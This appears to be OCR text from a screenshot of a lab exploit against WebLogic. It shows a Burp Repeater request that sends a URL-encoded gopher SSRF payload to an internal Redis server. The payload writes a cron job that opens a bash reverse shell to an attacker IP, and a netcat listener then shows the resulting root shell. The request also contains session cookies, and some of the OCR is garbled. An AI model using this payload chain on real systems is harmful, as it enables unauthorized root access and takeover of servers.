 C:\Users\Echo>nc -nv1p 1234
listening on [any] 1234 ...
connect to [192.168.233.153] from (UNKNOW
sh: no job control in this shell
sh-4.1# id
id
uid=0(root) gid=0(root) groups=0(root)
sh-4.1#
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Go Cancel < | ▼ > | ▼ Target: http://192.168.233.150:7001 ?
Request
Raw Params Headers Hex
V2|http://uddi.rte.microsoft.com/inquire!Microsoft|http:
//services.xmethods.net/glue/inquire/uddi!XMethods|;
ADMINCONSOLESESSION=tCq7f80VVps56BvywFVvyGVwGLDV1hv9nJJJ
SMf22kycmrJzRZds!2043032538;
JSESSIONID=XpBqf81M31cWZz2bvwZPQfT9zM6Qh2qpnbQzk1zg8kyKn
pzrhp7J!2043032538
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 592
operator=http://172.18.0.2:6379/_%2A1%0D%0A%248%0D%0Aflus
hall%0D%0A%2A3%0D%0A%243%0D%0Aset%0D%0A%241%0D%0A1%0D%0A
%2470%0D%0A%0A%0A%2A/1%20%2A%20%2A%20%2A%20%2A%20bash%20
-c%20%22sh%20-i%20%3E%26%20/dev/tcp/192.168.233.153/1234
%200%3E%261%22%0A%0A%0D%0A%2A4%0D%0A%246%0D%0Aconfig%
0D%0A%243%0D%0Aset%0D%0A%243%0D%0Adir%0D%0A%2416%0D%0A/v
ar/spool/cron/%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243
%0D%0Aset%0D%0A%2410%0D%0Adbfilename%0D%0A%244%0D%0Aroot
%0D%0A%2A1%0D%0A%244%0D%0Asave%0D%0A%0A&rdoSearch=name&t
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
cellspacing=5 valign=top>
<p>An error has occurred<BR>
weblogic.uddi.client.structures.exception.XML_Soa
pException: Received a response from url:
http://172.18.0.2:6379/_*1
$8
flushall
*3
$3
set
$1
1
$70
*/1 * * * * bash -c &quot;sh -i &gt;&amp;
/dev/tcp/192.168.233.153/1234 0&gt;&amp;1&quot;
? < + > Type a search term 0 matches